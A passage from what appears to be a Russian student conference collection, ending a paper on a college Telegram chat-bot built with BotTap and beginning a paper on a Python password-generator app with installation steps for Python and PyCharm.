В основе саморазвивающегося чат-бота лежит нейронная сеть. Благодаря этому бот понимает, что пишет пользователь и, анализируя информацию, выдает вполне реалистичные ответы. Иногда может показаться, что вы общаетесь с настоящим человеком.

По виду чат-боты делятся на кнопочные и текстовые.

В случае с кнопочным чат-ботом общение происходит с помощью специальных кнопок с заранее подготовленными ответами.

У текстового чат-бота диалог с пользователем происходит с помощью текста. Бот распознает ключевые слова в запросе пользователя и на основе полученной информации выдаёт ответ.

По функционалу выделяют коммуникационные и функциональные чат-боты.

Коммуникационные чат-боты берут на себя обязанности консультантов. Их основная

задача - это общение с пользователем. В их функционал могут входить ответы на вопросы пользователей, помощь в подборе товара или услуги, а также информирование о различных акциях и скидках.

Благодаря функциональным чат-ботам становится возможным совершать определенные действия: покупка товаров или услуг, проведение оплаты и так далее.

Преимущества использования чат-ботов:

- оказывают круглосуточную поддержку;
- работают быстрее сотрудников (у пользователей есть возможность мгновенно получить консультацию без ожидания оператора);
- автоматизируют простые коммуникации (чат-боты решают простые и однотип- $\ddot{\phantom{a}}$ ные задачи, оставляя сотрудникам только сложные и интересные);
- собирают данные (проводить опросы и собирать отзывы, чтобы лучше понять по- $\bullet$ требности учащихся.);
- доступность (чат-бот позволяет мгновенно и в любое время суток получить доступ  $\bullet$ к таким данным, не затрачивая массу времени на поиски. Он агрегирует информацию из разных источников и выдает ее в одном окне) [3].

Нами был проведен опрос среди обучающихся I курса в возрасте от 16-19 лет. Опрос содержит в себе 5 вопросов. Были получены следующие результаты:

Рисунок 1. Пользуетесь ли Вы социальными сетями и/или мессенджерами?



Рисунок 2. Какими социальными сетями и/или мессенджерами Вы пользуетесь?





Рисунок 3.Сколько времени в день вы тратите на поиск необходимой информации?

Рисунок 4. На каких платформах вы ищете необходимую информацию?



Рисунок 5. Можно ли сказать, что сегодня социальные сети и/или мессенджеры являются важной составляющей жизни человека?



Из полученных результатов мы видим, что студенты ГАПОУ РС (Я) «Региональный технический колледж в г. Мирный» активно используют мессенджер Telegram. Поэтому было решено разработать чат-бот именно для него.

Нами были проанализированы онлайн-конструкторы по созданию чат-ботов и был выбран сервис BotTap.

Онлайн-сервис BotTap – это русскоязычный конструктор, написанный русскими программистами, имеет набор инструментов для эффективного взаимодействия с пользователями.

Основной принцип работы BotTap — простота и удобство использования, в основу такого принципа лежит минимализм и при этом он обладает большим количеством компонентов для создания бота.

Процесс создания чат-бота относительно простой, но для его реализации необходимо было применить следующие действия:

- 1. С помощью аккаунта Google регистрируемся в сервисе Bottap, переходим на главную страницу, нажимаем кнопку «сделать бота», даем название и краткое описание, далее перед нами открывается всплывающая краткая инструкция, рабочее поле и стартовый экран для создания бота.
- 2. Добавляем экран, нажав на кнопку «+», выбираем «новый диалог», далее регистрируемся в мессенджере «Telegram». Нажимаем клавишу /start, создаем @username и получаем «токен» [4].
- 3. Возвращаемся в онлайн-конструктор Bottap и начинаем заполнять информацией.
- 4. Вводим данные о колледже: электронную почту, контактные данные/адрес, расписание звонков, расписание занятий, мероприятия, телефон, предоставление справки с места учебы.
- 5. Затем нужно создать диалоги с пользователями: для этого переходим в «диалоги», нажимаем «создать диалог» и пишем «Здравствуйте. Вас приветствует помощник колледжа. Выберите интересующий раздел или введите свой вопрос».
- 6. Переходим по разделам «меню» и заполняем соответствующей информацией.
- 7. Ссылка на работающий чат-бот колледжа https://tg.bottap.ru/kolledjMRTKbot.

Рисунок 6. Заполнение «Меню» чат-бота ГАПОУ РС (Я) «Региональный технический колледж в г. Мирный»



Рисунок 7. Внешний вид. Меню чат-бота



Рисунок 8. Работа чат-бота ГАПОУ РС (Я) «Региональный технический колледж в г. Мирный»



С целью проверки практической значимости вопроса применения мобильных чат-ботов в учебном процессе был проведен повторный опрос среди обучающихся. Опрос состоял из 5 вопросов и были получены следующие результаты:

Рисунок 9. Вам нравится пользоваться чат-ботом?



Рисунок 10. Удобно ли пользоваться Вам чат-ботом?



Рисунок 11. В чат-боте подлинная информация?







Рисунок 13. Вы бы пользовались чат-ботом на постоянной основе?



#### **ЗАКЛЮЧЕНИЕ**

Чат-боты стремительно ворвались в нашу реальность и наращивают свои позиции со скоростью, впечатляющей даже опытных интернет-маркетологов.

В результате работы мы пришли к следующим результатам:

- 1. Ознакомились с понятием и классификацией чат-ботов, а также их принципом работы.
- 2. Провели анализ онлайн-конструкторов по созданию чат-ботов.
- 3. Разработали чат-бот колледжа ГАПОУ РС (Я) «Региональный технический колледж в г. Мирный» на сервисе Bottap.
- 4. Запустили разработанный чат-бот в тестовом режиме для двух учебных групп.
- 5. Получили обратную связь с комментариями и предложениями.

В дальнейшем планируем разработать чат-бот веб-сайта колледжа ГАПОУ РС (Я) «Ре-

гиональный технический колледж в г. Мирный».

В отличие от компаний, использующих традиционные методы обслуживания, наш чатбот не перегружает аудиторию лишней информацией, а каждый раз будет предоставлять только те данные, которые находятся в главном меню и соответствуют запросам пользователей. Поэтому пользователи будут получать исключительно релевантную информацию. Такой подход помогает дольше поддерживать вовлеченность аудитории благодаря автоматизированной цепочке сообщений.

#### *Литература:*

- *1. Трашкова, С. М. Информационные технологии в образовании: теоретико-правовые аспекты // Современные образовательные технологии в мировом учебно-воспитательном пространстве. 2016. №3. [Электронный ресурс]. – Режим доступа: https:// cyberleninka.ru/article/n/informatsionnye-tehnologii-v-obrazovanii-teoretiko-pravovyeaspekty.*
- *2. Чат-бот с новостями и местными исследованиями в Государственном управлении [Электронный ресурс] – Режим доступа: https://guu.ru/news\_ru/55084/.*
- *3. Бот расскажет студентам университета ИТМО о начисленных баллах, расписаниях и расписаниях личным рейтинге [Электронный ресурс] – Режим доступа: https://news. itmo.ru/ru/news/7276/.*
- *4. Филонов, Д. Р., Тупикин, В. И. Чат-бот для Telegram в помощь абитуриентам //Заметки по информатике и математике Сборник научных статей. – Ярославль, 2017. – С. 152-156.*

# РАЗРАБОТКА ПРИЛОЖЕНИЯ ГЕНЕРАТОРА ПАРОЛЕЙ ДЛЯ ОТДЕЛА ІТ

#### Малагин Степан Николаевич,

студент II курса ГАПОУ РС (Я) «Якутский колледж связи и энергетики»

# Научный руководитель: Тронь Татьяна Александровна,

преподаватель специальных дисциплин по информационной безопасности ГАПОУ РС (Я) «Якутский колледж связи и энергетики»

Аннотация. Нами был изучен материал по созданию приложения на языке Python, создание базы данных на DB Browser for SQLite, создание интерфейса на платформе Qt Designer и сформированы теоретический и практический материалы.

Ключевые слова: Qt Designer, PyCharm, Python, DB Browser for SQLite

#### **ВЕДЕНИЕ**

В современном мире актуальна проблема защиты персональных данных. В основном многие люди используют банальные пароли, даты, имена или просто слова, такие как password, qwerty, 123456 и так далее.

Идея заключается в том, что не нужно придумывать сложный пароль, можно просто использовать генератор пароля, такое приложение, которое будет создавать пароли и записывать их.

В приложении есть выбор уровня сложности пароля от легкого до сложного уровня безопасности, все выбранные пароли будут храниться в базе данных.

- 1. Легкий пароль состоит из букв, длина пароля 8 символов.
- 2. Средний пароль состоит из букв и цифр, длина пароля 11 символов.
- 3. Сложный пароль состоит из букв, цифр и специальных символов, длина пароля -14 символов.

Цель: создать полноценное приложение, которое будет работать самостоятельно в автономном режиме.

#### Задачи:

- 1. Изучение принципа генератора паролей.
- 2. Разработка приложения.
- 3. Апробация на предприятии.

Новизна исследования заключается в способе генерации паролей для безопасного хранения и генерации.

# **ОСНОВНОЕ СОДЕРЖАНИЕ**

Установка и настройка необходимых приложений и программ, а именно Python и PyCharm. Вам будет предложено скачать Python с [официального сайта,](https://www.python.org/downloads/) где нужно выбрать версию и операционную систему (рис. 1) [1].



Рисунок 1. Официальный сайт Python

Выбрав последнюю версию и открыв инсталлятор, нужно обязательно нажать на галочку «Add Python to PATH», а далее – «Install Now» (рис. 2).



Рисунок 2. Установка Python

Далее проверяется правильность установки путём ввода в командную строку команды «python --version» (рис. 3).



Рисунок 3. Проверка версии Python

Следующим шагом является установка компилятора, используется тот, с которым работаем. Чтобы установить PyCharm, нужно перейти на официальный сайт (рис. 4).



Рисунок 4. Официальный сайт PyCharm

После скачивания нужно открыть установщик. Должно появиться окно (рис. 5), в котором нужно нажать «Next».



Рисунок 5. Установка PyCharm

Затем необходимо выбрать удобное расположение и снова нажать «Next» (рис. 6).



Рисунок 6. Выбор расположения

Далее предлагается создать ярлык PyCharm на рабочем столе (рис. 7).



Рисунок 7. Ярлык PyCharm

# Выбираем папку в меню «пуск» (рис. 8). Снова нажимаем «Next».



Рисунок 8. Папка в меню «пуск»

# Ждем полной установки программы (рис. 9).

